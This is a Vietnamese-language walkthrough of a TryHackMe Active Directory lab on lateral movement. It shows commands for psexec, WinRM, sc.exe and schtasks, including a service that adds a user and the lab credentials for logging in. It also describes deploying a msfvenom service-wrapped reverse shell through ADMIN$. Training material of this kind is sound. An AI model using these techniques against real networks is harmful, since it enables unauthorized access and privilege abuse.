**Lateral Movement and Pivoting**

**Introduction**

Để mô phỏng AD Breach, bạn sẽ được cấp 1 tài khoản AD. Trên attackbox, chuyển hướng đến trang http://distributor.za.tryhackme.com/creds để yêu cầu tài khoản.

Bạn có thể truy cập SSH đến THMJMP2.za.tryhackme.com. THMJMP2 được xem là 1 máy chủ nhảy trong ad.

ssh za\\<AD Username>@thmjmp2.za.tryhackme.com

**Moving Through the Network**

**Lateral Movement là gì?**

Nói đơn giản, lateral movement là 1 nhóm các kỹ thuật được kẻ tấn công sử dụng để di chuyển quanh mạng. Khi kẻ tấn công truy cập được máy tính đầu tiên trong mạng, di chuyển là cần thiết vì nhiều lý do:

* Đạt được mục tiêu của chúng ta với tư cách là kẻ tấn công
* Vượt qua các rào cản mạng
* Thiết lập thêm các điểm truy cập vào mạng
* Tạo sự nhầm lẫn và tránh bị phát hiện

Trong khi nhiều chuỗi tiêu diệt mạng xem lateral movement là 1 bước bổ sung trong quá trình tuyến tính nhưng nó thực sự là 1 vòng của chu kỳ. Trong chu kỳ này, chúng ta sử dụng nhiều tài khoản để thực hiện lateral movement, giúp chúng ta truy cập máy tính mới, leo thang đặc quyền và trích xuất tài khoản nếu có thể. Với tài khoản mới được tìm, chu kỳ lại bắt đầu.



Thông thường, chúng ta sẽ lặp lại chu kì này một số lần trước khi đạt được mục tiêu cuối cùng trên mạng. Nếu lần truy cập ban đầu của ta là 1 máy tính có rất ít đặc quyền để truy cập tài nguyên mạng, chúng ta cần lateral movement đến máy chủ khác để có thêm đặc quyền.

**A Quick Example**

Giả sử chúng ta đang giao chiến với một đội đỏ, mục tiêu cuối cùng của chúng ta là lấy được kho chứa code bên trong, nơi chúng ta xâm nhập đầu tiên trên mạng bằng cách dùng chiến dịch phishing. Thông thường, các chiến dịch phishing hiệu quả hơn nhiều đối với người dùng không có chuyên môn, vì vậy lần truy cập ban đầu có thể là 1 máy tính trong bộ phận Marketing.

Các máy trạm marketing sẽ bị hạn chế thông qua các chính sách của tường lửa để truy cập bất cứ dịch vụ quan trọng nào trên mạng, bao gồm các giao thức quản trị, cổng csdl, dịch vụ giám sát hoặc bất kỳ dịch vụ nào khác không cần thiết cho công việc hàng ngày của họ, bao gồm cả kho lưu trữ mã.

Để tiếp cận được các máy chủ và dịch vụ nhạy cảm, chúng ta cần di chuyển đến máy chủ khác và xoay trục (pivot) từ đó đến mục tiêu cuối cùng. Để làm được điều này, chúng ta có thể leo thang đặc quyền trên máy trạm marketing và trích xuất password hashes của người dùng cục bộ. Nếu chúng ta tìm được local administrator, 1 tài khoản giống như vậy có thể ở trên máy chủ khác. Sau khi thu thập thêm thông tin, chúng ta tìm được 1 máy trạm tên là DEV-001-PC. Chúng ta dùng password hash của local administrator để truy cập DEV-001-PC và xác nhận nó thuộc sở hữu của một trong những lập trình viên trong công ty. Từ đó, chúng ta có thể truy cập được kho chứa code.



Lưu ý là lateral movement có thể được sử dụng để phá vỡ các rào cản của tường lửa nhưng nó cũng hữu ích trong việc tránh bị phát hiện. Trong ví dụ của chúng ta, ngay cả khi máy trạm marketing có quyền truy cập kho chứa code, bạn vẫn nên kết nối thông qua pc của lập trình viên. Hành vi này không bị đội xanh nghi ngờ.

**Góc nhìn của kẻ tấn công**

Có một số cách kẻ tấn công có thể di chuyển ngang. Cách đơn giản nhất là dùng các giao thức quản trị như WinRM, RDP, VNC hoặc SSH để kết nối đến máy khác trên mạng. Cách tiếp cận này có thể được sử dụng để mô phỏng các hành vi của người dùng thông thường miễn là duy trì được tính mạnh lạc khi lên kế hoạch kết nối. Trong khi một người dùng từ IT kết nối đến máy chủ web qua RDP có thể là bình thường và không được chú ý, phải cẩn thận để không tạo các kết nối đáng nghi (tại sao local admin đang kết nối đến DEV-001-PC từ Marketing-PC?)

Kẻ tấn công có nhiều phương pháp khác nhau để di chuyển ngang, đồng thời khiến đội xanh gặp khó khăn hơn trong việc phát hiện điều gì đang xảy ra một cách hiệu quả. Mặc dù không có kỹ thuật nào được coi là không sai lầm, nhưng ít nhất chúng ta có thể cố gắng im lặng nhất có thể. Trong các bài sau, chúng ta sẽ tìm kiếm các kĩ thuật di chuyển ngang phổ biến nhất.

**Administrators và UAC**

Trong khi thực hiện hầu hết các kĩ thuật di chuyển ngang được giới thiệu trong phòng này, chúng ta chủ yếu dùng tài khoản administrator. Mặc dù người ta có thể mong đợi rằng mọi tài khoản quản trị viên sẽ phục vụ cùng một mục đích, nhưng cần có sự phân biệt giữa hai loại quản trị viên:

* Local accounts part of the local Administrators group
* Domain accounts part of the local Administrators group

Sự khác biệt mà chúng ta quan tâm là những hạn chế do UAC áp đặt đối với local administrator. Mặc định, local administrators không thể kết nối từ xa đến 1 máy tính và thực hiện các tác vụ quản lý nếu không sử dụng phiên tương tác thông qua RDP. Windows sẽ từ chối bất cứ tác vụ quản trị nào thông qua RPC, SMB hoặc WinRM vì quản trị viên khi đăng nhập chỉ có medium intergrity, ngăn chặn tài khoản thực hiện các hành động có đặc quyền. Chỉ có 1 tài khoản có toàn quyền là Administrator mặc định.

Các tài khoản domain có đặc quyền của local administrator sẽ không bị như vậy và đăng nhập với đầy đủ đặc quyền.

Tính năng bảo mật này có thể bị vô hiệu hóa nếu muốn, và thông thường bạn sẽ không tìm thấy điểm khác nhau giữa các tài khoản local và domain trong administration group. Tuy nhiên, điều quan trọng cần lưu ý là nếu một số kỹ thuật di chuyển ngang không thành công thì có thể là do việc sử dùng local-administrator khi UAC được bật.

**Spawning Processes Remotely**

Bài này sẽ xem xét các phương pháp có sẵn mà kẻ tấn công có để tạo ra 1 tiến trình từ xa, cho phép chúng ta chạy lệnh trên máy tính mà chúng ta có tài khoản. Mỗi kĩ thuật sử dụng nhiều cách khác nhau để đạt được cùng một mục đích và một số kĩ thuật trong số đó có thể phù hợp hơn với một số tình huống cụ thể.

**Psexec**

* Cổng: 445/TCP (SMB)
* Thành viên nhóm: Administrators

Psexec là 1 phương pháp thích hợp khi cần thực thi các tiến trình từ xa. Nó cho phép 1 quản trị viên chạy các lệnh từ xa trên bất cứ PC nào mà anh ấy truy cập. Psexec là 1 trong rất nhiều công cụ Sysinternal và có thể tải ở đây.

Cách psexec hoạt động như sau:

1. Kết nối đến chia sẻ Admin$ và tải lên 1 tệp thực thi dịch vụ. Psexec dùng psexesvc.exe làm tên.

2. Kết nối đến service control manager để tạo và chạy 1 dịch vụ tên PSEXESVC và liên kết tệp nhị phân của dịch vụ với C:\Windows\psexesvc.exe

3. Tạo một số named pipes để xử lí stdin/stdout/stderr



Để chạy psexec, chúng ta chỉ cần cung cấp tài khoản administrator cho máy chủ từ xa và lệnh chúng ta muốn chạy (psexec64.exe có sẵn trong C:\tools trong THMJMP2)

psexec64.exe \\MACHINE_IP -u Administrator -p Mypass123 -i cmd.exe

**Tạo tiến trình từ xa bằng WinRM**

* Cổng: 5985/TCP hoặc 5986/TCP (WinRM HTTPS)
* Thành viên nhóm: Remote Management Users

Windows Remote Management (WinRM) là 1 giao thức dựa vào web gửi các lệnh Powershell đến máy chủ Windows từ xa. Hầu hết các cài đặt Windows Server sẽ bật WinRM, làm cho nó trở thành 1 phương hướng tấn công hấp dẫn.

Để kết nối đến phiên Powershell từ xa bằng cmd, chúng ta có thể dùng lệnh sau:

winrs.exe -u:Administrator -p:Mypass123 -r:target cmd

Chúng ta có thể làm điều tương tự bằng Powershell nhưng phải truyền thông tin đăng nhập khác, chúng ta sẽ cần tạo 1 đối tượng PSCredential:



Khi chúng ta có đối tượng PSCredential, chúng ta có thể tạo 1 phiên có tương tác bằng Enter-PSSession:

Enter-PSSession -Computername TARGET -Credential $credential

Powershell cũng chứa lệnh Invoke-Command, chạy ScriptBlocks từ xa qua WinRMl. Thông tin đăng nhập bắt buộc truyền qua đối tượng PSCredential:

Invoke-Command -Computername TARGET -Credential $credential -ScriptBlock {whoami}

**Tạo các dịch vụ từ xa bằng sc**

* Ports:
  + 135/TCP, 49152-65535/TCP (DCE/RPC)
  + 445/TCP (RPC over SMB Named Pipes)
  + 139/TCP (RPC over SMB Named Pipes)
* Thành viên nhóm: Administrators

Các dịch vụ Windows có thể được lợi dụng để chạy lệnh bất kỳ vì chúng thực thi một lệnh khi bắt đầu. Trong khi các tệp thực thi dịch vụ khác với ứng dụng thông thường, nếu chúng ta cấu hình dịch vụ Windows để chạy bât cứ ứng dụng nào, nó vẫn sẽ thực thi nó và sau đó bị thất bại.

Chúng ta có thể tạo 1 dịch vụ trên máy chủ từ xa bằng sc.exe, 1 công cụ có sẵn trên Windows. Khi dùng sc, nó sẽ cố gắng kết nối đến dịch vụ Service Control Manager (SVCCTL) từ xa thông qua RPC bằng một số cách:

1. Một nỗ lực kết nối sẽ được tạo bởi dce/rpc. Đầu tiên, máy khách sẽ kết nối đến Endpoint Mapper (EPM) ở cổng 135, đóng vai trò như 1 danh mục các điểm cuối RPC khả thi và yêu cầu thông tin về dịch vụ SVCCTL. Sau đó EPM sẽ phản hồi với ip và cổng để kết nối đến SVCCTL, thường là cổng linh hoạt trong phạm vi 49152-65535.



2. Nếu kết nối sau đó bị thất bại. sc sẽ cố gắng tiếp cận SVCCTL thông qua SMB named pipes, cổng 445 (SMB) hoặc 139 (SMB thông qua NetBIOS).



Chúng ta có thể tạo và bắt đầu 1 dịch vụ tên là “THMservice” bằng lệnh sau:

sc.exe \\TARGET create THMservice binPath= "net user munra Pass123 /add" start= auto

sc.exe \\TARGET start THMservice

Lệnh net user sẽ được thực thi khi dịch vụ bắt đầu, tạo 1 người dùng mới trên hệ thống. Vì hệ điều hành đang trong quá trình bắt đầu 1 dịch vụ, bạn sẽ không thấy đầu ra của lệnh.

Để dừng và xóa dịch vụ, chúng ta có thể chạy lệnh sau:

sc.exe \\TARGET stop THMservice

sc.exe \\TARGET delete THMservice

**Tạo Scheduled Tasks từ xa**

Một tính năng khác chúng ta có thể dùng là Scheduled Tasks. Bạn có thể tạo và chạy nó từ xa với schtasks, có sẵn trong Windows. Để tạo 1 tác vụ tên THMtask1, chúng ta có thể dùng lệnh sau:

schtasks /s TARGET /RU "SYSTEM" /create /tn "THMtask1" /tr "<command/payload to execute>" /sc ONCE /sd 01/01/1970 /st 00:00

schtasks /s TARGET /run /TN "THMtask1"

Chúng ta đặt loại schedule (/sc) là ONCE, có nghĩa là tác vụ chỉ được chạy một lần vào 1 thời điểm cụ thể. Vì chúng ta đang chạy tác vụ thủ công, ngày bắt đầu (/sd) và thời gian bắt đầu (/st) sẽ không vấn đề gì.

Vì hệ thống sẽ chạy các tác vụ được lên lịch, đầu ra của lệnh sẽ không hiển thị, biến điều này thành một cuộc tấn công mù quáng.

Cuối cùng, để xóa các tác vụ được lên lịch, chúng ta có thể dùng lệnh sau:

schtasks /S TARGET /TN "THMtask1" /DELETE /F

**Bắt tay vào làm việc**

Để làm được bài tập này, bạn cần kết nối đến THMJMP2 bằng tài khoản trong http://distributor.za.tryhackme.com/creds. Khi bạn có tài khoản, kết nối đến THMJMP2 qua SSH:

ssh za\\<AD Username>@thmjmp2.za.tryhackme.com

Giả sử chúng ta có tài khoản với đặc quyền của admin:

User: ZA.TRYHACKME.COM\t1_leonard.summers

Password: EZpass4ever

Chúng ta sẽ trình bày cách dùng tài khoản này để di chuyển ngang đến THMIIS bằng sc.exe. Hãy thử các phương pháp khác vì tất cả chúng đều có tác dụng chống lại THMIIS.

Trong khi chúng ta biết cách dùng sc để tạo 1 người dùng trên hệ thống từ xa (bằng cách dùng net user), chúng ta có thể đăng tải bất cứ tập tin nhị phân nào chúng ta muốn thực thi và liên kết nó với 1 dịch vụ đã tạo. Tuy nhiên, nếu chúng ta cố chạy reverse shell bằng phương pháp này, chúng ta sẽ để ý thấy reverse shell bị mất kết nối ngay lập tức sau khi thực thi. Lý do là các tệp thực thi của dịch vụ đó khác với các tập tin .exe tiêu chuẩn, do đó các tệp thực thi không phải là dịch vụ sẽ bị service manager giết chết ngay lập tức. May mắn cho chúng ta, msfvenom hỗ trợ định dạng exe-service, sẽ đóng gói bất cứ payload nào chúng ta thích trong các tệp thực thi dịch vụ, ngăn chặn chúng bị giết.

Để tạo reverse-shell, chúng ta có thể dùng lệnh sau:

Lưu ý: vì bạn đang chia sẻ lab với những người khác, bạn sẽ muốn sử dụng 1 tên khác cho payload của mình thay vì “myservice.exe” để tránh bị ghi đè:



Sau đó, chúng ta sẽ tiếp tục dùng tài khoản t1_leonard.summers để tải payload lên chia sẻ ADMIN$ của THMIIS bằng smbclient:



Khi tệp thực thi được tải lên, chúng ta sẽ đặt 1 listener trên máy tấn công để nhận reverse shell từ msfconsole.



Thay vào đó, bạn có thể chạy 1 dòng trên Linux để làm điều tương tự:



Vì sc.exe không cho phép chúng ta chỉ định thông tin đăng nhập là 1 phần của lệnh, chúng ta cần dùng runas để mở 1 shell mới với access token của t1_leonard.summers

Chúng ta chỉ có truy cập SSH đến máy tính, vì vậy chúng ta thử runas /netonly /user:ZA\t1_leonard.summers cmd.exe, 1 cmd mới được khởi động trên phiên của người dùng, nhưng chúng ta không truy cập được chúng. Để giải quyết vấn đề này, chúng ta cần dùng runas để mở 1 reverse shell thứ hai với access token của t1_leonard.summers



Lưu ý: nhớ là vì bạn đang dùng runas với lựa chọn /netonly, nó sẽ không kiểm tra xem tài khoản có hợp lệ không, vì vậy đảm bảo nhập mật khẩu chính xác. Nếu bạn không làm như vậy, bạn sẽ nhìn thấy lỗi ACCESS DENIED trong bài.

Chúng ta có thể nhận kết nối reverse shell bằng nc trong AttackBox như thường lệ:

